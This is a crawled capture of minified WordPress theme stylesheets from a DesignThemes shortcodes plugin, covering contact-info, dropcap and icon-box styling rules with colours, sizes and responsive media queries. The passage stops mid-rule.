span{position:absolute;top:-100px;left:0;right:0;margin:auto;width:84px;height:84px;font-size:32px;line-height:84px;color:#fff;background:#000;border-radius:50%;box-shadow:0 0 0 5px #fff;-webkit-box-shadow:0 0 0 5px #fff;-moz-box-shadow:0 0 0 5px #fff;-ms-box-shadow:0 0 0 5px #fff;-o-box-shadow:0 0 0 5px #fff}.dt-sc-contact-info.type8 h6{font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.6px;margin-bottom:10px}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-contact-info.type3:before{width:92%;height:95%}}.dt-sc-dark-bg .dt-sc-contact-info.type8{border-color:#fff}.dt-sc-dark-bg .dt-sc-contact-info.type8 p a:hover{color:rgba(255,255,255,.5)}.dt-sc-contact-info.type2 h6{color:rgba(0,0,0,.5)}.dt-sc-contact-info.type2 span,.dt-sc-contact-info.type3 p a,.dt-sc-dark-bg .dt-sc-contact-info.type8 a,.dt-sc-contact-info.type3 h6,.dt-sc-contact-info.type3 p,.dt-sc-contact-info.type4 span:before,.dt-sc-contact-info.type5 .dt-sc-contact-icon span,.dt-sc-contact-info.type5:hover h6 a,.dt-sc-contact-info.type6,.dt-sc-contact-info.type6 span,.dt-sc-contact-info.type6 h6,.dt-sc-contact-info.type6 a,.dt-sc-dark-bg .dt-sc-contact-info.type8 p a{color:#fff}.dt-sc-contact-info.type6 a:hover{color:rgba(0,0,0,.6)}.dt-sc-contact-info.type3 p a:hover{color:#000}.dt-sc-contact-info.type5 h6 a{color:#222}.dt-sc-dark-bg .dt-sc-contact-info.type8 a:hover{color:rgba(255,255,255,.2)}.dt-sc-contact-info.type2{border-color:#000}.dt-sc-contact-info.type3:before{border-color:rgba(255,255,255,.4)}.dt-sc-contact-info.type3:after,.dt-sc-contact-info.type5:hover .dt-sc-contact-icon{background:#fff!important}.dt-sc-contact-info.type2 span,.dt-sc-contact-info.type6:before{background:#000}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-contact-info.type5 h6{font-size:15px;margin:20px 0 0}.dt-sc-contact-info.type6,.dt-sc-contact-info.type6 p,.dt-sc-contact-info.type6 a{font-size:12px}.dt-sc-contact-info.type3,.dt-sc-contact-info.type3 p,.dt-sc-contact-info.type3 a,.dt-sc-contact-info.type7,.dt-sc-contact-info.type7 p,.dt-sc-contact-info.type7 a{font-size:11px}.dt-sc-contact-info.type7{padding-left:70px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-contact-info.type2{padding-left:75px}.dt-sc-contact-info.type2 span{width:60px}.rs_four_two_col .dt-sc-contact-info.type3{margin-top:20px}.dt-sc-contact-info.type2,.dt-sc-contact-info.type2 p,.dt-sc-contact-info.type2 a,.dt-sc-contact-info.type4,.dt-sc-contact-info.type4 p,.dt-sc-contact-info.type4 a{font-size:11px}.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3 h6{font-size:12px}.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3,.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3 p,.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3 a{font-size:10px}.dt-sc-contact-info.type5 .dt-sc-contact-icon{width:102px;height:55.06px;margin:33.3px 0}.dt-sc-contact-info.type5 .dt-sc-contact-icon::before,.dt-sc-contact-info.type5 .dt-sc-contact-icon::after{height:71.92px;width:71.92px;left:12.038px}.dt-sc-contact-info.type5 .dt-sc-contact-icon::before{top:-35.962px}.dt-sc-contact-info.type5 .dt-sc-contact-icon::after{bottom:-35.962px}.dt-sc-contact-info.type5 .dt-sc-contact-icon span{font-size:45px;line-height:57px}.dt-sc-contact-info.type5 h6{font-size:14px;margin:20px 0 0}.dt-sc-contact-info.type8,.dt-sc-contact-info.type8 p,.dt-sc-contact-info.type8 a{font-size:12px}.rs_col-sm-6 .dt-sc-contact-info.type3{margin-bottom:50px}.rs_col-sm-6 .dt-sc-contact-info.type6{margin-bottom:30px}.rs_col-sm-6 .dt-sc-contact-info.type7{padding-bottom:20px}}@media only screen and (max-width:767px){.dt-sc-contact-info.type2{margin:0 0 20px}.dt-sc-contact-info.type3{margin:0 0 70px}.dt-sc-contact-info.type5{margin:0 0 30px}.dt-sc-contact-info.type6{margin:0 0 35px}.dt-sc-contact-info.type8{margin:90px 0}.dt-sc-contact-info.type4{margin:0 auto 30px}.dt-sc-contact-info.type4,.dt-sc-contact-info.type6{display:block;float:none;margin-left:auto;margin-right:auto}.dt-sc-contact-info.type7{padding-left:120px}.dt-sc-contact-info.type7 span{left:15px}.dt-sc-contact-info.type8 span{top:-120px}.dt-sc-contact-info.type4:after{content:"";height:12px;margin:auto;position:absolute;bottom:0;left:-7px;top:0;width:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.dt-sc-contact-info.type4{border-right-width:1px;margin:0 auto 30px;width:95%}.last .dt-sc-contact-info.type4:before{content:""}}@media only screen and (max-width:479px){.dt-sc-contact-info.type2{padding-left:85px}.dt-sc-contact-info.type2 span{width:65px}.dt-sc-contact-info.type7{padding-left:90px}}@media only screen and (max-width:319px){.dt-sc-contact-info.type2{padding:100px 10px 10px;text-align:center}.dt-sc-contact-info.type2 span{height:auto;top:-4px;width:100%}.dt-sc-contact-info.type6{font-size:12px}.dt-sc-contact-info.type7{margin:0 0 30px;padding:90px 0 0;text-align:center;width:100%}.dt-sc-contact-info.type7 span{left:0;right:0;margin:0 auto}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/dropcap.css?ver=1768482708
body_size: 765
content:
@charset "utf-8";.dt-sc-dropcap{font-size:24px;float:left;margin:10px 0 10px 0;text-align:center;line-height:35px}.dt-sc-dropcap.dt-sc-dropcap-default{font-size:50px;padding-right:20px;font-weight:900}.dt-sc-dropcap.dt-sc-dropcap-circle{width:40px;height:40px;line-height:38px;margin:5px 20px 0 0;padding:0;border-radius:30px 30px 30px 30px;behavior:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/css/shortcodes/PIE.htc)}.dt-sc-dropcap.dt-sc-dropcap-bordered-circle{width:42px;height:42px;line-height:34px;margin:5px 20px 0 0;padding:0;text-align:center;box-shadow:0 0 5px rgba(0,0,0,.3);-moz-box-shadow:0 0 5px rgba(0,0,0,.3);-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);border-radius:30px 30px 30px 30px;behavior:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/css/shortcodes/PIE.htc)}.dt-sc-dropcap.dt-sc-dropcap-square{width:40px;height:40px;line-height:36px;text-align:center;margin:5px 20px 0 0;padding:0}.dt-sc-dropcap.dt-sc-dropcap-bordered-square{box-shadow:0 0 5px rgba(0,0,0,.3);-moz-box-shadow:0 0 5px rgba(0,0,0,.3);-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);width:42px;height:42px;text-align:center;margin:5px 20px 0 0;padding:0;line-height:34px}.dt-sc-dropcap.dt-sc-dropcap-circle,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle,.dt-sc-dropcap.dt-sc-dropcap-square,.dt-sc-dropcap.dt-sc-dropcap-bordered-square{background:#000}.dt-sc-dropcap.dt-sc-dropcap-bordered-circle{border:2px solid #FFF}.dt-sc-dropcap.dt-sc-dropcap-bordered-square{border:2px solid #FFF}.dt-sc-dropcap.dt-sc-dropcap-circle,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle,.dt-sc-dropcap.dt-sc-dropcap-square,.dt-sc-dropcap.dt-sc-dropcap-bordered-square{color:#fff}.dt-sc-dropcap.dt-sc-dropcap-circle.blue,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.blue,.dt-sc-dropcap.dt-sc-dropcap-square.blue,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.blue{background:#008bd3}.dt-sc-dropcap.dt-sc-dropcap-circle.brown,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.brown,.dt-sc-dropcap.dt-sc-dropcap-square.brown,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.brown{background:#795548}.dt-sc-dropcap.dt-sc-dropcap-circle.cadetblue,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.cadetblue,.dt-sc-dropcap.dt-sc-dropcap-square.cadetblue,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.cadetblue{background:#3c939d}.dt-sc-dropcap.dt-sc-dropcap-circle.chillipepper,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.chillipepper,.dt-sc-dropcap.dt-sc-dropcap-square.chillipepper,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.chillipepper{background:#c10841}.dt-sc-dropcap.dt-sc-dropcap-circle.cyan,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.cyan,.dt-sc-dropcap.dt-sc-dropcap-square.cyan,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.cyan{background:#00bcd4}.dt-sc-dropcap.dt-sc-dropcap-circle.darkgolden,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.darkgolden,.dt-sc-dropcap.dt-sc-dropcap-square.darkgolden,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.darkgolden{background:#b48b3c}.dt-sc-dropcap.dt-sc-dropcap-circle.deeporange,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.deeporange,.dt-sc-dropcap.dt-sc-dropcap-square.deeporange,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.deeporange{background:#ff5722}.dt-sc-dropcap.dt-sc-dropcap-circle.deeppurple,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.deeppurple,.dt-sc-dropcap.dt-sc-dropcap-square.deeppurple,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.deeppurple{background:#673ab7}.dt-sc-dropcap.dt-sc-dropcap-circle.green,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.green,.dt-sc-dropcap.dt-sc-dropcap-square.green,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.green{background:#60ae0d}.dt-sc-dropcap.dt-sc-dropcap-circle.lime,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.lime,.dt-sc-dropcap.dt-sc-dropcap-square.lime,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.lime{background:#cddc39}.dt-sc-dropcap.dt-sc-dropcap-circle.magenta,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.magenta,.dt-sc-dropcap.dt-sc-dropcap-square.magenta,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.magenta{background:#cb506d}.dt-sc-dropcap.dt-sc-dropcap-circle.orange,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.orange,.dt-sc-dropcap.dt-sc-dropcap-square.orange,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.orange{background:#ff9800}.dt-sc-dropcap.dt-sc-dropcap-circle.pink,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.pink,.dt-sc-dropcap.dt-sc-dropcap-square.pink,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.pink{background:#fd6ca3}.dt-sc-dropcap.dt-sc-dropcap-circle.purple,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.purple,.dt-sc-dropcap.dt-sc-dropcap-square.purple,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.purple{background:#9c27b0}.dt-sc-dropcap.dt-sc-dropcap-circle.red,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.red,.dt-sc-dropcap.dt-sc-dropcap-square.red,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.red{background:#da0000}.dt-sc-dropcap.dt-sc-dropcap-circle.skyblue,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.skyblue,.dt-sc-dropcap.dt-sc-dropcap-square.skyblue,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.skyblue{background:#0eb2e7}.dt-sc-dropcap.dt-sc-dropcap-circle.teal,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.teal,.dt-sc-dropcap.dt-sc-dropcap-square.teal,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.teal{background:#009688}.dt-sc-dropcap.dt-sc-dropcap-circle.turquoise,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.turquoise,.dt-sc-dropcap.dt-sc-dropcap-square.turquoise,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.turquoise{background:#32ccbd}.dt-sc-dropcap.dt-sc-dropcap-circle.wisteria,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.wisteria,.dt-sc-dropcap.dt-sc-dropcap-square.wisteria,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.wisteria{background:#9b59b6}.dt-sc-dropcap.dt-sc-dropcap-circle.yellow,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle.yellow,.dt-sc-dropcap.dt-sc-dropcap-square.yellow,.dt-sc-dropcap.dt-sc-dropcap-bordered-square.yellow{background:#ffe401}.dt-sc-dropcap.dt-sc-dropcap-default.blue{color:#008bd3}.dt-sc-dropcap.dt-sc-dropcap-default.brown{color:#795548}.dt-sc-dropcap.dt-sc-dropcap-default.cadetblue{color:#3c939d}.dt-sc-dropcap.dt-sc-dropcap-default.chillipepper{color:#c10841}.dt-sc-dropcap.dt-sc-dropcap-default.cyan{color:#00bcd4}.dt-sc-dropcap.dt-sc-dropcap-default.darkgolden{color:#b48b3c}.dt-sc-dropcap.dt-sc-dropcap-default.deeporange{color:#ff5722}.dt-sc-dropcap.dt-sc-dropcap-default.deeppurple{color:#673ab7}.dt-sc-dropcap.dt-sc-dropcap-default.green{color:#60ae0d}.dt-sc-dropcap.dt-sc-dropcap-default.lime{color:#cddc39}.dt-sc-dropcap.dt-sc-dropcap-default.magenta{color:#cb506d}.dt-sc-dropcap.dt-sc-dropcap-default.orange{color:#ff9800}.dt-sc-dropcap.dt-sc-dropcap-default.pink{color:#fd6ca3}.dt-sc-dropcap.dt-sc-dropcap-default.purple{color:#9c27b0}.dt-sc-dropcap.dt-sc-dropcap-default.red{color:#da0000}.dt-sc-dropcap.dt-sc-dropcap-default.skyblue{color:#0eb2e7}.dt-sc-dropcap.dt-sc-dropcap-default.teal{color:#009688}.dt-sc-dropcap.dt-sc-dropcap-default.turquoise{color:#32ccbd}.dt-sc-dropcap.dt-sc-dropcap-default.wisteria{color:#9b59b6}.dt-sc-dropcap.dt-sc-dropcap-default.yellow{color:#ffe401}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-dropcap.dt-sc-dropcap-default{font-size:32px;padding-right:15px}.dt-sc-dropcap.dt-sc-dropcap-circle,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle,.dt-sc-dropcap.dt-sc-dropcap-square,.dt-sc-dropcap.dt-sc-dropcap-bordered-square{margin-right:15px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-dropcap.dt-sc-dropcap-default{font-size:24px;padding-right:15px}.dt-sc-dropcap.dt-sc-dropcap-circle,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle,.dt-sc-dropcap.dt-sc-dropcap-square,.dt-sc-dropcap.dt-sc-dropcap-bordered-square{margin-right:15px}}@media only screen and (max-width:767px){.dt-sc-dropcap.dt-sc-dropcap-default{padding-right:15px}.dt-sc-dropcap.dt-sc-dropcap-circle,.dt-sc-dropcap.dt-sc-dropcap-bordered-circle,.dt-sc-dropcap.dt-sc-dropcap-square,.dt-sc-dropcap.dt-sc-dropcap-bordered-square{margin:5px 15px 0 2px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css?ver=1768482708
body_size: 4689
content:
.dt-sc-icon-box{float:left;clear:both;margin:0;padding:0;position:relative}.dt-sc-partially-rounded,.dt-sc-partially-rounded-alt:hover{border-radius:40px 0}.dt-sc-partially-rounded-alt,.dt-sc-partially-rounded:hover{border-radius:0 40px}.dt-sc-icon-box.dt-sc-rounded .icon-wrapper span{border-radius:50%}.dt-sc-icon-box.dt-sc-partially-rounded .icon-wrapper span{border-radius:55px 0}.dt-sc-icon-box.dt-sc-partially-rounded:hover .icon-wrapper span{border-radius:0 55px}.dt-sc-icon-box .icon-wrapper{position:relative}.dt-sc-icon-box .icon-wrapper span img{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.dt-sc-icon-box .large-icon{position:absolute;right:0;bottom:-30px;font-size:160px}.dt-sc-icon-box.type1:hover .large-icon{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.dt-sc-icon-box .icon-content h5{margin-bottom:5px}.dt-sc-icon-box.type1{margin:0;padding:45px 40px;width:100%;border:1px solid;border-right:0;overflow:hidden}.dt-sc-icon-box.type1 .icon-wrapper{float:left;margin:0 0 20px;width:100%}.dt-sc-icon-box.type1 .icon-wrapper span{font-size:40px;position:relative}.dt-sc-icon-box.type1 .icon-content{margin:0;float:left;clear:both;width:100%}.dt-sc-icon-box.type1 .icon-content h4{margin-bottom:30px;padding-bottom:20px;font-weight:700;position:relative}.dt-sc-icon-box.type1 .icon-content h4:before{content:"";position:absolute;left:0;bottom:0;width:30px;height:2px}.dt-sc-icon-box.type1 .icon-content p{margin-bottom:0}.last .dt-sc-icon-box.type1{border-right:1px solid}.dt-sc-icon-box.type1.aligncenter .icon-content h4:before{right:0;margin:0 auto}.dt-sc-icon-box.type1.alignright .icon-content h4:before{right:0;left:auto}.dt-sc-icon-box.aligncenter .large-icon{left:0;margin:0 auto}.dt-sc-icon-box.alignright .large-icon{left:0;right:auto}.dt-sc-icon-box.type2 .icon-wrapper{float:left;margin:0 20px 0 0;top:2px}.dt-sc-icon-box.type2 .icon-wrapper span{font-size:26px;position:relative}.dt-sc-icon-box.type2 .icon-content h4{display:inline-block;font-size:18px;font-weight:700;margin-bottom:0}.dt-sc-icon-box.type2 .icon-content p{margin:10px 0 0;clear:both}.dt-sc-icon-box.type2 .dt-sc-small-separator{display:none}.dt-sc-icon-box.type2.alignright .icon-wrapper{float:right;margin:0 0 10px 20px}.dt-sc-icon-box.type2.alignright .icon-content{padding-left:0}.dt-sc-icon-box.type2.aligncenter .icon-wrapper{width:100%}.dt-sc-icon-box.type3 .large-icon{left:0;margin:auto;bottom:-20px}.dt-sc-icon-box.type3{text-align:center;position:relative}.dt-sc-icon-box.type3 .icon-wrapper{float:left;margin:0 0 25px;width:100%}.dt-sc-icon-box.type3 .icon-wrapper span{display:inline-block;font-size:46px;line-height:110px;position:relative;border:10px solid;width:130px;height:130px;text-align:center}.dt-sc-icon-box.type3 .icon-content h4{font-size:18px;margin-bottom:5px;font-weight:600;display:inline-block}.dt-sc-icon-box.type3 .icon-content p{clear:both;margin:10px 0 0}.dt-sc-icon-box.type3 .dt-sc-small-separator{display:none}.dt-sc-icon-box.type3.dt-sc-rounded.right-border:after{border-right:1px solid rgba(255,255,255,.2);content:"";display:block;height:100%;margin:auto;position:absolute;right:-15px;top:0}.dt-sc-icon-box.type3.grey.dt-sc-rounded span{border-color:#f5f5f5;border-width:3px;color:#000;line-height:126px;position:relative;z-index:1}.dt-sc-icon-box.type3.grey.dt-sc-rounded span:after{background-color:#fff;content:"";position:absolute;bottom:-1px;left:-1px;right:-1px;top:-1px;z-index:-1;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-icon-box.type3.grey.dt-sc-rounded:hover span{color:#fff}.dt-sc-icon-box.type3.grey.dt-sc-rounded:hover span:after{-webkit-transform:scale(0);transform:scale(0)}.dt-sc-icon-box.type3.alignleft{text-align:left}.dt-sc-icon-box.type3.alignleft .icon-wrapper span{margin-left:-10px}.dt-sc-icon-box.type3.alignright{text-align:right}.dt-sc-icon-box.type3.alignright .icon-wrapper span{margin-right:-10px}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper span{background:0 0;color:#000;font-size:35px;line-height:170px;border:0;width:120px;height:170px;position:relative;z-index:9}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper{position:relative}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:before{content:"";position:absolute;left:0;right:0;margin:auto;top:33px;width:100px;height:100px;border:1px solid rgba(0,0,0,.2);z-index:1;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:after{content:"";position:absolute;left:0;right:0;margin:auto;top:38px;width:90px;height:90px;border:1px solid rgba(0,0,0,.2);z-index:1;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-icon-box.type4{padding:5px 0 0 60px}.dt-sc-icon-box.type4:before{content:"";position:absolute;left:22px;top:45px;border-left:1px solid;height:86%}.dt-sc-icon-box.type4 .icon-wrapper{position:absolute;left:0;top:0;width:45px;text-align:center}.dt-sc-icon-box.type4 .icon-wrapper span{font-size:32px}.dt-sc-icon-box.type4 .icon-content h4{font-size:18px}.dt-sc-icon-box.type4 .icon-content a{margin:10px 0 0;display:inline-block}.dt-sc-icon-box.type4 .icon-content a span{font-size:10px;margin:0 0 0 5px;display:inline-block}.dt-sc-icon-box.type4.last:before{border:0}.dt-sc-icon-box.type4.with-diamond-square-icon{padding-left:100px}.dt-sc-icon-box.type4.with-diamond-square-icon:before{left:33px}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper{width:70px;text-align:center}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before{content:"";position:absolute;left:9px;top:15px;width:50px;height:50px;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);box-shadow:5px 0 0 0 rgba(0,0,0,.15)}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper span{font-size:24px;line-height:80px;position:relative;z-index:1}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-content h4{font-size:16px;margin-bottom:10px}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-content p{font-size:14px}.dt-sc-icon-box.type5{padding:5px 0 0 100px}.dt-sc-icon-box.type5 .icon-wrapper{position:absolute;left:0;top:0;width:70px;text-align:center}.dt-sc-icon-box.type5 .icon-wrapper:before{content:"";position:absolute;left:0;right:0;top:10px;margin:auto;width:55px;height:55px;border-radius:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-icon-box.type5 .icon-wrapper span{font-size:24px;line-height:75px;position:relative;z-index:1}.dt-sc-icon-box.type5 .icon-wrapper span.pe-icon,.dt-sc-pr-tb-col.minimal .icon-wrapper span.pe-icon{font-weight:700}.dt-sc-icon-box.type5.last:before{border:0}.dt-sc-icon-box.type5 p{color:#888}.dt-sc-icon-box.type5.rounded .icon-wrapper{border-radius:50%;width:70px;height:70px}.dt-sc-icon-box.type5.rounded .icon-wrapper span{line-height:70px;font-size:32px}.dt-sc-icon-box.type5.rounded .icon-wrapper:before,.dt-sc-icon-box.type5.rounded:hover .icon-wrapper:before{background:0 0}.dt-sc-icon-box.type5.alignright{padding:5px 100px 0 0}.dt-sc-icon-box.type5.alignright .icon-wrapper{right:0;left:inherit}.dt-sc-icon-box.type5.aligncenter{padding:10px}.dt-sc-icon-box.type5.aligncenter .icon-wrapper{position:relative;width:100%;text-align:center;margin-bottom:35px}.dt-sc-icon-box.type5.rounded-skin{padding-left:120px}.dt-sc-icon-box.type5.rounded-skin .icon-wrapper{border-radius:50%;width:80px;height:80px}.dt-sc-icon-box.type5.rounded-skin .icon-wrapper span{line-height:80px;font-size:40px;color:#fff}.dt-sc-icon-box.type5.rounded-skin .icon-wrapper:before,.dt-sc-icon-box.type5.rounded-skin:hover .icon-wrapper:before{background:0 0}.dt-sc-icon-box.type5.rounded-skin .icon-content h4{font-weight:600}.dt-sc-icon-box.type5.no-icon-bg{padding:0 10px 0 50px}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper{top:-5px;width:35px}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper:before,.dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper:before{background:0 0}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span{font-size:32px;line-height:normal}.dt-sc-icon-box.type5.no-icon-bg .icon-content h5,.dt-sc-icon-box.type5.no-icon .icon-content h5{font-size:12px;text-transform:uppercase;margin-bottom:5px;font-weight:400}.dt-sc-icon-box.type5.no-icon-bg .icon-content a,.dt-sc-icon-box.type5.no-icon .icon-content a{margin-top:15px;display:inline-block}.dt-sc-icon-box.type5.no-icon-bg .icon-content h4{font-size:18px;font-weight:600;letter-spacing:.64px;margin-bottom:15px}.dt-sc-icon-box.type5.no-icon .icon-content h4{text-transform:uppercase;font-size:16px}.dt-sc-icon-box.type5.no-icon{padding-left:0;padding-right:15px;width:100%;border-style:dashed;border-width:0 1px 0 0}.dt-sc-icon-box.type5.no-icon.last,.last .dt-sc-icon-box.type5.no-icon{border-right-width:0}.dt-sc-icon-box.type5.no-icon .icon-content a{text-transform:uppercase;font-size:12px;letter-spacing:.6px;position:relative}.dt-sc-icon-box.type5.no-icon .icon-content a:before{content:"\f105";position:absolute;top:0;right:-15px;font-family:FontAwesome}.dt-sc-icon-box.type5.no-icon .icon-content h4{width:auto;display:inline-block;border-bottom:1px solid;padding:0 20px 20px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter{padding:0 10px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper{top:auto;width:100%}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper span{font-size:75px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper img{margin:auto;max-width:100px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-content h4{transition:.3s;font-size:20px;margin-bottom:30px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-content a.dt-sc-button{clear:both;margin-top:35px;width:100%}.dt-sc-icon-box.type5.no-icon-bg.alignright{padding:0 50px 0 0}.dt-sc-icon-box.type5.no-icon.alignright .icon-content h4{padding:0 0 20px 20px}.dt-sc-icon-box.type5.no-icon.alignright .icon-content a{margin-right:15px}.dt-sc-icon-box.type5.no-icon.alignleft .icon-content h4{padding:0 20px 20px 0}.dt-sc-icon-box.type5.alter .icon-content h4{font-weight:500;margin-bottom:10px;text-transform:uppercase;font-size:20px}.dt-sc-icon-box.type5.alter .icon-wrapper span{color:#fff}.dt-sc-icon-box.type5.alter .dt-sc-fancy-list{color:#888}.dt-sc-icon-box.type6 .icon-wrapper{width:120px;height:120px;float:left;border:10px solid;text-align:center;margin:0 15px 20px 0}.dt-sc-icon-box.type6 .icon-wrapper span{line-height:100px;font-size:48px}.dt-sc-icon-box.type6 .icon-content{padding:0 0 0 10px}.dt-sc-icon-box.type6 .icon-content h4{font-size:18px;text-transform:uppercase;font-weight:600;margin-top:90px}.dt-sc-icon-box.type6 .icon-content p{clear:both}.dt-sc-icon-box.type6 .icon-content a{margin-top:20px;font-weight:600}.dt-sc-icon-box.type6 .icon-content h5{position:absolute;left:135px;top:70px}.dt-sc-icon-box.type6.aligncenter .icon-wrapper{float:none;display:inline-block;margin:0 0 20px 0}.dt-sc-icon-box.type6.aligncenter .icon-content h4{margin-top:0}.dt-sc-icon-box.type6.alignright .icon-wrapper{float:right;margin:0 0 20px 15px}.dt-sc-icon-box.type7{border:1px solid;margin-top:45px;padding:0 30px 20px}.dt-sc-icon-box.type7 .icon-wrapper{margin:-45px 0 30px 0;display:inline-block}.dt-sc-icon-box.type7 .icon-wrapper span{width:90px;height:90px;border:10px solid;text-align:center;font-size:32px;line-height:70px;display:inline-block}.dt-sc-icon-box.type7 .icon-content h4{font-size:16px;text-transform:uppercase;font-weight:600}.dt-sc-icon-box.type8{padding:10px 0 10px 150px}.dt-sc-icon-box.type8 .icon-wrapper{width:120px;text-align:center;position:absolute;left:0}.dt-sc-icon-box.type8 .icon-wrapper span{font-size:50px}.dt-sc-icon-box.type8 .icon-content h4{margin-bottom:5px}.dt-sc-icon-box.type8 .icon-wrapper img{position:relative;top:3px;transition:all .3s linear}.dt-sc-icon-box.type8.last{border-bottom-width:0}.dt-sc-icon-box.type8:hover .icon-wrapper img{transform:scale(1.2)}.dt-sc-icon-box.type8.aligncenter .icon-wrapper{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-icon-box.type8.alignright{padding:10px 80px 10px 0}.dt-sc-icon-box.type8.alignright .icon-wrapper img{float:right}.dt-sc-icon-box.type8.alignright .icon-wrapper{left:auto;right:0}.dt-sc-icon-box.type9{display:table;float:none;overflow:hidden;width:100%}.dt-sc-icon-box.type9 .icon-wrapper,.dt-sc-icon-box.type9 .icon-content{display:table-cell;float:none;vertical-align:middle}.dt-sc-icon-box.type9 .icon-wrapper{margin:0;padding:0;position:relative;width:46%}.dt-sc-icon-box.type9 .icon-wrapper:before{content:"";position:absolute;right:-20px;top:105px;border-top:20px solid transparent;border-bottom:20px solid transparent;border-left:20px solid}.dt-sc-icon-box.type9 .icon-wrapper span{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:100px;height:100px;font-size:100px;line-height:100px}.dt-sc-icon-box.type9 .icon-content{float:left;height:100%;padding:0 35px 30px}.dt-sc-icon-box.type9 .icon-content p{margin-bottom:0;line-height:30px}.dt-sc-icon-box.type9 .icon-content 